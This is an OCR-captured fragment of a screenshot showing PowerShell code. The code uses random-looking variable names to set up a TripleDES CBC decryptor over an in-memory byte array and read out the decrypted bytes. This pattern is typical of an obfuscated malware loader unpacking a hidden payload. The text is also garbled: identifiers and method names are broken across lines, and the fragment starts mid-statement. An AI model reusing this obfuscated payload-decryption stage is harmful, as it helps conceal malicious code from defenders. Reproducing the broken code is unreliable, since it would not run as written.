
2);
[Byte[]] 
$ESFLDIMUEO
 = 
$derivedPass
.GetByt
es(16);
$LCZJFEXHXR
 = New-Object 
System.Security.Cryptography.TripleDESCryp
toServiceProvider;
$LCZJFEXHXR
.Mode = 
[System.Security.Cryptography.CipherMod
e]::CBC;
$JOVGMJCIKY
 = 
$LCZJFEXHXR
.CreateDecryptor
(
$ESFLDIMUEO
, 
$KULVWNXDPId
);
$LBUWDFHHMZ
 = New-Object System.IO.MemoryS
tream(
$DHPFYCOKLMa
, 
$True
);
$ZSKXKODPKK
 = New-Object 
System.Security.Cryptography.CryptoStream
(
$LBUWDFHHMZ
, 
$JOVGMJCIKY
, 
[System.Security.Cryptography.CryptoStream
Mode]::Read);
$STDVLFIUQN
 = 
$ZSKXKODPKK
.Read(
$JHTZWEZBU
W
, 0, 
$JHTZWEZBUW
.Length);